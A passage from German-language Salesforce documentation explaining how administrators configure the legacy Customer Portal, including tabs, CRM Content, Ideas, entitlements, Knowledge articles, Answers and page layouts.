Anmerkung: Informationen zur Anpassung von Kopfzeile, Fußzeile und Logo des Kundenportals finden Sie unter [Aktivieren von](#page-2557-0)  $\bullet$ [Anmeldung und Einstellungen für das Kundenportal](#page-2557-0) auf Seite 2552.

## SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

[Anpassen der Kundenportalregisterkarten](#page-2568-0)

## <span id="page-2568-0"></span>Anpassen der Kundenportalregisterkarten

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Im Salesforce-Kundenportal können die folgenden Registerkarten angezeigt werden:

- **•** Antworten
- **•** Artikel
- **•** Ideen
- **•** Startseite
- **•** Kundenvorgänge
- **•** Berichte
- **•** Lösungen
- **•** Web-Registerkarten
- **•** Ansprüche
- **•** Benutzerdefinierte Objekte
- **•** Serviceverträge
- **•** Chatter Answers
- **•** Dokumente auf der Registerkarte "Dokumente"
- **•** Salesforce CRM Content-Registerkarten: Bibliotheken, Inhalt und Abonnements

Zudem können im Kundenportal folgende Registerkarten für [delegierte Administratoren für externe Benutzer](#page-2607-0) angezeigt werden:

- **•** Accounts
- **•** Kontakte

Auswahl der bei einem Kundenportal angemeldeten Benutzer und Anpassung der Reihenfolge für die Anzeige der Registerkarten für Portalbenutzer:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Wählen Sie den Namen des Kundenportals aus, dessen Registerkarten Sie anpassen möchten.
- **3.** Klicken Sie auf **Portalregisterkarten anpassen**.
- **4.** Um Registerkarten hinzuzufügen oder zu entfernen, wählen Sie den entsprechenden Registerkartentitel aus und klicken Sie auf die Pfeilschaltfläche **Hinzufügen** bzw. **Entfernen**, um die Registerkarte zum Feld "Ausgewählte Registerkarten" hinzuzufügen oder daraus zu entfernen. Wenn Sie die Reihenfolge der Registerkarten ändern möchten, wählen Sie den Titel einer Registerkarte im Feld "Ausgewählte Registerkarten" aus und klicken Sie auf die Pfeilschaltfläche **Nach oben** oder **Nach unten**.
- **5.** In der Dropdownliste Standard-Landeregisterkarte können Sie optional festlegen, welche Registerkarte Benutzern angezeigt wird, wenn sie sich in Ihrem Portal anmelden.
- **6.** Klicken Sie auf **Speichern**.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen der Kundenportal-Registerkarten: **•** "Anwendung anpassen" Sie können genauer angeben, auf welche Registerkarten die Benutzer Zugriff haben, indem Sie die Registerkarteneinstellungen in den zugeordneten Profilen der Benutzer und in den Berechtigungssätzen bearbeiten.

Tipp: Sie können [mehrere Kundenportale erstellen,](#page-2555-0) die für Benutzer mit demselben Profil unterschiedliche Registerkarten anzeigen, solange sie Zugriff auf die auf der Registerkarte angezeigten Objekte aufweisen.

Wenn die nachfolgend aufgeführten Registerkarten im Kundenportal zu sehen sein sollen, gehen Sie wie oben beschrieben vor und ändern die Einstellung für die Registerkartensichtbarkeit in sämtlichen Kundenportalprofilen in "Standard: Ein".

#### Ermöglichen der Anzeige von Web-Registerkarten für Portalbenutzer

Um Portalbenutzern die Anzeige von Web-Registerkarten zu gestatten, erstellen Sie einfach Web-Registerkarten und weisen Sie sie den Kundenportalprofilen zu.

#### Gewähren des Zugriffs auf die Registerkarte "Dokumente" für Portalbenutzer

Um Portalbenutzern die Anzeige einer Registerkarte vom Typ "Dokumente" zu gestatten, gewähren Sie den Kundenportal-Benutzern Zugriff auf die Ordner auf der Registerkarte "Dokumente" von Salesforce, die die Dateien enthält, die den Portalbenutzern angezeigt werden sollen.

### Ermöglichen der Anzeige der Registerkarte "Berichte" für Portalbenutzer

So gestatten Sie Portalbenutzern die Anzeige einer Berichtsregisterkarte:

- **1.** Gewähren Sie Portalbenutzern Zugriff auf die Ordner auf Ihrer Salesforce-Registerkarte "Berichte" mit den Berichten, die die Portalbenutzer ausführen sollen.
- **2.** Stellen Sie das organisationsweite Standardfreigabemodell für die Objekte auf "Privat" ein, über die Portalbenutzer berichten sollen.
- **3.** Weisen Sie Portalbenutzer Berechtigungssätzen oder Profilen mit der Berechtigung "Berichte ausführen" zu.

Wenn Sie Ihrem Kundenportal die Registerkarte "Berichte" hinzufügen,

- **•** können Portalbenutzer Berichte nicht anpassen und Berichtergebnisse nicht filtern, sie können Berichte nur ausführen;
- **•** können Portalbenutzer Berichte in Excel exportieren, wenn sie die Berechtigung "Berichte exportieren" besitzen.
- **•** haben die Portalbenutzer keinen Zugriff auf die Ordner "Nicht abgelegte, öffentliche Berichte" und "Meine persönlichen, benutzerdefinierten Berichte";
- **•** erhalten die Portalbenutzer eine Fehlermeldung über nicht ausreichende Berechtigungen, wenn sie einen Bericht mit Objekten ausführen, für die sie keine Berechtigung zum Anzeigen haben.

### Gewähren des Zugriffs auf die Registerkarte "Ideen" für Portalbenutzer

Um Portalbenutzern den Zugriff auf die Registerkarte "Ideen" zu ermöglichen, konfigurieren Sie "Ideen" für die Anzeige im Portal. Weitere Informationen finden Sie unter [Erstellen und Bearbeiten von Zonen](#page-2643-0) auf Seite 2638 und [Aktivieren der Ideen-Funktion im Kundenportal](#page-2572-0) auf Seite 2567.

Wenn Ihre Organisation die Portallizenz für Ideen und Antworten besitzt, blenden Sie die Registerkarte "Berichte" im Benutzerportal aus. Andernfalls erhalten Ihre Kundenportalbenutzer die Meldung "Nicht ausreichende Berechtigungen", wenn sie auf die Registerkarte "Berichte" klicken. Informationen zum Ausblenden von Registerkarten finden Sie unter [Anpassen der Kundenportalregisterkarten](#page-2568-0) auf Seite 2563.

Ermöglichen des Zugriffs auf Salesforce CRM Content-Registerkarten für Portalbenutzer

Informationen darüber, wie Sie Portalbenutzern Zugriff auf Salesforce CRM Content ermöglichen, finden Sie unter [Aktivieren von Salesforce](#page-2570-0) [CRM Content im Kundenportal](#page-2570-0) auf Seite 2565.

### SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

<span id="page-2570-0"></span>Aktivieren von Salesforce CRM Content im Kundenportal

## NUTZERBERECHTIGUNGEN



## AUSGABEN

abarkeit: Salesforce Classic

gbarkeit: **Enterprise**, **Performance**, **Unlimited eveloper** Edition

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Salesforce CRM Content ist im Kundenportal verfügbar. Den Kundenportal-Benutzern können zwei unterschiedliche Zugriffsebenen auf Salesforce CRM Content zugewiesen werden:

- **•** Portalbenutzer ohne Salesforce CRM Content-Funktionslizenz können Inhalte herunterladen, bewerten, kommentieren und abonnieren, wenn sie die Benutzerberechtigung "Inhalte in Portalen anzeigen" haben. Sie können keine potenziell sensiblen Daten wie Benutzernamen oder den Download- und Versionsverlauf anzeigen. Die Funktion für die Inhaltszustellung steht Portalbenutzern nicht zur Verfügung.
- **•** Portalbenutzer mit einer Salesforce CRM Content-Funktionslizenz haben Zugriff auf alle Salesforce CRM Content-Funktionen, für die sie im Rahmen ihrer Bibliotheksberechtigung(en) berechtigt sind. Das gilt auch für das Beitragen von Inhalten, das Verschieben und Freigeben von Inhalten in Bibliotheken und das Löschen von Inhalten. Zudem können sie Salesforce CRM Content-Berichte anzeigen. Die Funktion für die Inhaltszustellung steht Portalbenutzern nicht zur Verfügung.

### **Aktivieren von Salesforce CRM Content für Benutzer ohne Lizenz**

Wenn Sie [Ihr Kundenportal aktiviert](#page-2552-0) haben, führen Sie folgende Schritte aus, um Salesforce CRM Content in Ihren Portalen zu aktivieren. Führen Sie diese Schritte aus, wenn Sie keine Salesforce CRM Content-Funktionslizenzen für Ihre Portalbenutzer erworben haben.

- **1.** Aktualisieren Sie die Kundenportalprofile:
	- **a.** Duplizieren Sie das Kundenportalbenutzer- oder das Kundenportalmanager-Profil.
	- **b.** Fügen Sie in den duplizierten Profilen die Benutzerberechtigung "Inhalte in Portalen anzeigen" hinzu.
	- **c.** Ändern Sie die Sichtbarkeit der Registerkarten "Bibliotheken", "Inhalt" und "Abonnements" von "Verborgen" zu "Standard: Ein".
	- **d.** Weisen Sie die duplizierten Profile Ihren Kundenportalbenutzern zu.
- **2.** Legen Sie fest, welche Berechtigungen Ihre Portalbenutzer in den einzelnen Salesforce CRM Content-Bibliotheken haben sollen, indem Sie eine oder mehrere Bibliotheksberechtigungen erstellen.

Anmerkung: Eine Bibliotheksberechtigung kann nur Rechte gewähren, die die Funktionslizenz oder das Profil des Benutzers zulässt. Beispiel: Auch wenn Sie die Bibliotheksberechtigung Inhalt mit Tags versehen wählen, können Portalbenutzer ohne Salesforce CRM Content-Funktionslizenz Inhalte nicht mit Tags versehen.

- **3.** Legen Sie fest, auf welche Bibliotheken Ihre Portalbenutzer Zugriff haben sollen. Stellen Sie sicher, dass in diesen Bibliotheken keine vertraulichen Inhalte verfügbar sind.
- **4.** Fügen Sie Portalbenutzer den gewünschten Bibliotheken hinzu. Portalbenutzer mit dem Profil Kundenportalbenutzer oder einem Duplikat dieses Profils können einer Bibliothek nur als Teil einer öffentlichen Gruppe hinzugefügt werden. Portalbenutzer mit dem Profil Kundenportalmanager oder einem Duplikat dieses Profils können Bibliotheken einzeln hinzugefügt werden.
- **5.** [Fügen Sie die Salesforce CRM Content-Registerkarten](#page-2568-0) zu jedem Kundenportal hinzu.

Anmerkung: Die Registerkarte "Dokumente" ist kein Bestandteil von Salesforce CRM Content.

### **Aktivieren von Salesforce CRM Content für Benutzer mit Lizenz**

Wenn Sie [Ihr Kundenportal aktiviert](#page-2552-0) haben, führen Sie folgende Schritte aus, um Salesforce CRM Content in Ihren Portalen zu aktivieren. Führen Sie diese Schritte aus, wenn Sie Salesforce CRM Content-Funktionslizenzen für Ihre Portalbenutzer erworben haben.

- **1.** Aktualisieren Sie die Kundenportalprofile:
	- **a.** Optional können Sie die Profile Kundenportalbenutzer und Kundenportalmanager mit der Benutzerberechtigung "Bibliotheken erstellen" duplizieren, wenn Portalbenutzer in der Lage sein sollen, neue Bibliotheken zu erstellen und zu verwalten.
	- **b.** Ändern Sie die Sichtbarkeit der Registerkarten "Bibliotheken", "Inhalt" und "Abonnements" in den Standardprofilen oder in den duplizierten Kundenportal-Profilen von "Verborgen" in "Standard: Ein".
	- **c.** Weisen Sie die duplizierten Profile Ihren Kundenportalbenutzern zu.
- **2.** Aktivieren Sie das Kontrollkästchen Salesforce CRM Content-Benutzer auf der Benutzerdetailseite für jeden Kundenportal-Benutzer.
- **3.** Legen Sie fest, welche Berechtigungen Ihre Portalbenutzer in den einzelnen Salesforce CRM Content-Bibliotheken haben sollen, indem Sie eine oder mehrere Bibliotheksberechtigungen erstellen.

Anmerkung: Eine Bibliotheksberechtigung kann nur Rechte gewähren, die die Funktionslizenz oder das Profil des Benutzers zulässt. Beispiel: Auch wenn Sie die Bibliotheksberechtigung Inhalt mit Tags versehen wählen, können Portalbenutzer ohne Salesforce CRM Content-Funktionslizenz Inhalte nicht mit Tags versehen.

**4.** Legen Sie fest, auf welche Bibliotheken Ihre Portalbenutzer Zugriff haben sollen. Stellen Sie sicher, dass in diesen Bibliotheken keine vertraulichen Inhalte verfügbar sind.

- **5.** Fügen Sie Portalbenutzer den gewünschten Bibliotheken hinzu. Portalbenutzer mit dem Profil Kundenportalbenutzer oder einem Duplikat dieses Profils können einer Bibliothek nur als Teil einer öffentlichen Gruppe hinzugefügt werden. Portalbenutzer mit dem Profil Kundenportalmanager oder einem Duplikat dieses Profils können Bibliotheken einzeln hinzugefügt werden.
- **6.** [Fügen Sie die Salesforce CRM Content-Registerkarten](#page-2568-0) zu jedem Kundenportal hinzu.

Anmerkung: Die Registerkarte "Dokumente" ist kein Bestandteil von Salesforce CRM Content.

#### SIEHE AUCH:

<span id="page-2572-0"></span>[Einrichten Ihres Kundenportals](#page-2548-0)

Aktivieren der Ideen-Funktion im Kundenportal

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Die Ideen-Funktion ist im Kundenportal verfügbar.

Wenn Sie [Ihr Kundenportal eingerichtet](#page-2548-0) haben, führen Sie folgende Schritte aus, um die Ideen-Funktion in Ihrem Portal zu aktivieren.

- **1.** Erstellen Sie Zonen im Ideen-Kontext, die aktiv und für die Anzeige im Portal konfiguriert sind. Weitere Informationen finden Sie unter [Erstellen und Bearbeiten von Zonen](#page-2643-0) auf Seite 2638.
- **2.** Fügen Sie jedem Kundenportal die Registerkarte "Ideen" hinzu. Weitere Informationen finden Sie unter [Anpassen der Kundenportalregisterkarten](#page-2568-0) auf Seite 2563.
- **3.** Wenn Ihre Organisation die Portallizenz für Ideen und Antworten besitzt, blenden Sie die Registerkarte "Berichte" im Benutzerportal aus. Andernfalls erhalten Ihre Kundenportalbenutzer die Meldung "Nicht ausreichende Berechtigungen", wenn sie auf die Registerkarte "Berichte" klicken. Informationen zum Ausblenden von Registerkarten finden Sie unter [Anpassen der Kundenportalregisterkarten](#page-2568-0) auf Seite 2563.

### SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Kundenportals:

**•** "Anwendung anpassen"

Erstellen und Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Anpassen von Ideen:

**•** "Anwendung anpassen"

<span id="page-2573-0"></span>Aktivieren der Anspruchsverwaltung im Kundenportal

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Über das Kundenportal können Sie Ihren Kunden Zugriff auf deren Ansprüche und Serviceverträge gewähren. Vertragsbelegposten werden im Kundenportal nicht angezeigt.

Anmerkung: Kundenportalbenutzer mit hohem Volumen haben keinen Zugriff auf Serviceverträge und Ansprüche.

Führen Sie nach dem [Einrichten der Anspruchsverwaltung](#page-2846-0) und [Aktivieren eines Kundenportals](#page-2552-0) die folgenden Schritte aus, um die Anspruchsverwaltung zur Ihren Portalen hinzuzufügen.

- **1.** Aktualisieren Sie die Kundenportalprofile:
	- **a.** Duplizieren Sie Kundenportalprofile und aktivieren Sie die Berechtigung "Lesen" für Ansprüche bzw. Serviceverträge.
	- **b.** Optional können Sie bei den Profilen von [delegierten Administratoren für externe](#page-2607-0) [Benutzer](#page-2607-0) die Berechtigungen "Erstellen" und "Löschen" für Anspruchskontakte aktivieren. Auf diese Weise können delegierte Administratoren für externe Benutzer Anspruchskontakte aktualisieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Kundenportals:

**•** "Anwendung anpassen"

Erstellen und Bearbeiten von Profilen:

**•** "Benutzer verwalten"

Verwalten von Kundenportalbenutzern:

- **•** "Self-Service-Benutzer bearbeiten"
- **c.** Vergewissern Sie sich in den duplizierten Profilen, dass die Registerkartensichtbarkeit für die Registerkarte "Ansprüche" bzw. "Serviceverträge" auf die Einstellung "Standard: Ein" gesetzt ist.
- **2.** Klicken Sie unten auf der Detailseite für das Kundenportal auf **Profile bearbeiten** und aktivieren Sie die neuen Profile.
- **3.** Passen Sie die Kundenvorgangsseitenlayouts an, um das Nachschlagefeld Anspruchsname hinzuzufügen. Dadurch können Portalbenutzer Ansprüche zu Kundenvorgängen hinzufügen.
	- Tipp: Fügen Sie die folgenden Anspruchsprozessfelder nicht zu Kundenvorgangs-Seitenlayouts für Portalbenutzer hinzu, da Portalbenutzer nicht auf Informationen zu Ihren internen Supportprozessen zugreifen können sollten: Anspruchsprozess-Startzeit, Anspruchsprozess-Endzeit, Angehalten und Angehalten seit.
- **4.** Optional können Sie die Themenlisten zu Accounts und Kontakten so anpassen, dass Ansprüche hinzugefügt werden. Somit können delegierte Administratoren für externe Benutzer Kundenvorgänge erstellen, die automatisch den richtigen Ansprüchen zugeordnet werden.
- **5.** [Fügen Sie die Registerkarten "Ansprüche" bzw. "Serviceverträge"](#page-2568-0) jedem Kundenportal hinzu.
- **6.** Weisen Sie die duplizierten Profile Ihren Kundenportalbenutzern zu:
	- **a.** Wenn Sie einen neuen Kundenportalbenutzer erstellen möchten, klicken Sie auf der Kontakt-Detailseite auf **Externen Benutzer verwalten** und wählen Sie die Option **Kundenbenutzer aktivieren**. Wenn Sie einen bestehenden Benutzer aktualisieren möchten, klicken Sie auf **Externen Benutzer verwalten** und wählen Sie die Option **Kundenbenutzer anzeigen**.
	- **b.** Bei einem neuen Benutzer wählen Sie das geklonte Profil aus dem Dropdown-Menü **Profil** aus. Bei einem bestehenden Benutzer klicken Sie auf **Bearbeiten** und wählen Sie dann das Profil aus.

**c.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

<span id="page-2574-0"></span>Aktivieren von Salesforce Knowledge im Kundenportal

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Über das Kundenportal können Sie Ihren Kunden Zugriff auf Salesforce Knowledge-Artikel gewähren. Portalbenutzer können Artikel anzeigen und bewerten, nicht jedoch erstellen oder bearbeiten.

Nachdem Sie [Salesforce Knowledge in Ihrer Organisation eingerichtet](#page-2926-0) und [Ihr Kundenportal aktiviert](#page-2552-0) haben, können Sie mit den folgenden Schritten Salesforce Knowledge in Ihren Portalen aktivieren.

- **1.** Aktualisieren Sie die Kundenportalprofile:
	- **a.** Duplizieren Sie die Kundenportalbenutzer- bzw. Kundenportalmanager-Profile und aktivieren Sie die Berechtigung "Lesen" für Artikeltypen, die Sie für Kunden freigeben möchten.
	- **b.** Vergewissern Sie sich in den duplizierten Profilen, dass die Registerkartensichtbarkeit für die Registerkarte "Artikel" auf die Einstellung "Standard: Ein" gesetzt ist.
- **2.** Klicken Sie unten auf der Detailseite für das Kundenportal auf **Profile bearbeiten** und aktivieren Sie das neue Profil.
- **3.** Weisen Sie die duplizierten Profile Ihren Kundenportalbenutzern zu:
	- **a.** Wenn Sie einen neuen Kundenportalbenutzer erstellen möchten, klicken Sie auf der Kontakt-Detailseite auf **Externen Benutzer verwalten** und wählen Sie die Option **Kundenbenutzer aktivieren**. Wenn Sie einen bestehenden Benutzer aktualisieren möchten, klicken Sie auf der Kontakt-Detailseite auf **Externen Benutzer verwalten** und wählen Sie die Option **Kundenbenutzer anzeigen**.
	- **b.** Bei einem neuen Benutzer wählen Sie das geklonte Profil aus dem Dropdown-Menü **Profil** aus. Bei einem bestehenden Benutzer klicken Sie auf **Bearbeiten** und wählen Sie dann das Profil aus.
	- **c.** Klicken Sie auf **Speichern**.
- **4.** [Fügen Sie die Registerkarte "Artikel"](#page-2568-0) zu jedem Kundenportal hinzu.
- **5.** Falls Sie möchten, dass die Kundenportalbenutzer andere Sichtbarkeitseinstellungen für Kategoriegruppen aufweisen als der Accountinhaber, [so ändern Sie die Sichtbarkeitseinstellungen für den Kundenportalbenutzer](#page-3034-0).

Standardmäßig übernehmen Kundenportalbenutzer ihren Datenkategoriezugriff vom Accountinhaber. Wenn der Accountinhaber z. B. CEO ist und seine Rolle vollständigen Zugriff auf alle Datenkategorien in einer Kategoriegruppe hat, dann haben die

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Kundenportals:

**•** "Anwendung anpassen"

Erstellen und Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Verwalten von Kundenportalbenutzern:

**•** "Self-Service-Benutzer bearbeiten"

Anzeigen von Salesforce Knowledge-Artikeln:

**•** "Lesen" für den Artikeltyp des Artikels

Kundenportalbenutzer ebenfalls Zugriff auf alle Kategorien in dieser Gruppe. In manchen Fällen möchten Sie u. U. einschränken, auf welche Kategorien ein Kundenportalbenutzer zugreifen kann.

- **6.** Wenn Portalbenutzer mit hohem Volumen vorliegen, so [machen Sie die Kategorien standardmäßig sichtbar, auf die diese Benutzer](#page-3033-0) [zugreifen müssen](#page-3033-0). Da Portalbenutzer mit hohem Volumen keine Rollen aufweisen, können sie nur auf kategorisierte Artikel zugreifen, wenn die entsprechenden Datenkategorien unabhängig von deren Rolle für alle Benutzer sichtbar gemacht wurden.
- **7.** Benachrichtigen Sie Benutzer, die Artikel erstellen, dass sie beim Erstellen und Ändern von Artikeln **Kundenportal** als Kanaloption auswählen müssen. Wenn der Kanal Kundenportal nicht ausgewählt ist, wird der Artikel im Portal nicht veröffentlicht.
- **8.** Um den Benutzern zu ermöglichen, über die Registerkarte "Startseite" nach Artikeln zu suchen, fügen Sie die Komponente für die Artikelsuche zum Startseitenlayout hinzu. Achten Sie darauf, das Layout den Kundenportalprofilen zuzuweisen.

#### SIEHE AUCH:

### <span id="page-2575-0"></span>[Einrichten Ihres Kundenportals](#page-2548-0)

### Aktivieren von Antworten im Kundenportal

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Über das Kundenportal können Sie Ihren Kunden Zugriff auf eine Antworten-Community gewähren.

Aktivieren der Antworten-Funktion im Portal:

#### **1.** [Richten Sie das Kundenportal ein](#page-2548-0).

Beachten Sie, dass beim [Anpassen der Portalschriften und -Farben](#page-2564-0) bei Antworten nur die folgenden Änderungen unterstützt werden:

- **•** Alle Registerkartenstile
- **•** Die folgenden Seitenstile:
	- **–** Seitenhintergrund
	- **–** Text
	- **–** Link
	- **–** Link-Hover

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Kundenportals:

**•** "Anwendung anpassen"

Erstellen und Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Erstellen einer Antworten-Community:

- **•** "Anwendung anpassen"
- **2.** [Richten Sie Antworten ein](#page-2645-0) und achten Sie dabei darauf, dass die Antworten-Community so konfiguriert ist, dass diese im Kundenportal angezeigt wird.
- **3.** [Fügen Sie die Registerkarte "Antworten"](#page-2568-0) zum Kundenportal hinzu.
- **4.** Erstellen Sie Kundenportalbenutzer:
	- **a.** Klicken Sie auf der Kontaktdetailseite auf **Externen Benutzer verwalten** und wählen Sie dann **Kundenbenutzer aktivieren** aus.
- **b.** Geben Sie die erforderlichen Informationen ein und achten Sie darauf, im Dropdown-Menü **Profil** das richtige Kundenportalprofil auszuwählen.
- **c.** Klicken Sie auf **Speichern**.
- **5.** Falls Sie möchten, dass die Kundenportalbenutzer andere Sichtbarkeitseinstellungen für Kategoriegruppen aufweisen als der Accountinhaber, [so ändern Sie die Sichtbarkeitseinstellungen für den Kundenportalbenutzer](#page-3034-0).

Standardmäßig übernehmen Kundenportalbenutzer ihren Kategoriezugriff vom Accountinhaber. Wenn der Accountinhaber z. B. CEO ist und seine Rolle vollständigen Zugriff auf alle Datenkategorien in der Kategoriegruppe hat, die den Antworten zugeordnet ist, dann haben die Kundenportalbenutzer ebenfalls Zugriff auf alle Kategorien in der Antworten-Community. In manchen Fällen möchten Sie u. U. einschränken, auf welche Kategorien ein Kundenportalbenutzer zugreifen kann.

- **6.** Wenn Portalbenutzer mit hohem Volumen vorliegen, so [machen Sie die Datenkategorien, auf die diese Benutzer zugreifen müssen,](#page-3033-0) [über Berechtigungssätze oder Profile standardmäßig sichtbar](#page-3033-0).
- **7.** Wenn Ihre Organisation die Portallizenz für Ideen und Antworten besitzt, blenden Sie die Registerkarte "Berichte" im Benutzerportal aus. Andernfalls erhalten Ihre Kundenportalbenutzer die Meldung "Nicht ausreichende Berechtigungen", wenn sie auf die Registerkarte "Berichte" klicken. Informationen zum Ausblenden von Registerkarten finden Sie unter [Anpassen der Kundenportalregisterkarten](#page-2568-0) auf Seite 2563.

### <span id="page-2576-0"></span>SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

### Anpassen der Kundenportalseiten

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können Ihre Salesforce-Kundenportalseiten auf dieselbe Weise anpassen wie Sie Seiten in Salesforce anpassen: Mit Seitenlayouts.

Die Seitenlayouts bestimmen das Layout und die Anordnung der Schaltflächen, Felder, S-Controls, von Visualforce sowie der benutzerdefinierten Links und Themenlisten auf Objektdatensatzseiten. Mit ihrer Hilfe wird auch festgelegt, welche Felder sichtbar, schreibgeschützt und Pflichtfelder sind. Seitenlayouts können S-Controls und Visualforce-Seiten beinhalten, die beim Anzeigen der Seite in einem Feldabschnitt wiedergegeben werden. Sie können die Größe des S-Control und der Visualforce-Seiten festlegen und bestimmen, ob eine Bezeichnung und Bildlaufleisten angezeigt werden sollen oder nicht.

Den Kundenportalbenutzern werden die ihrem Profil zugewiesenen Layouts angezeigt, wenn

sie sich bei Ihrem Kundenportal anmelden. Sie können die Seitenlayouts für folgende Objekte für Ihr Portal anpassen:

- **•** Startseite
- **•** Aufgaben
- **•** Ereignisse

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

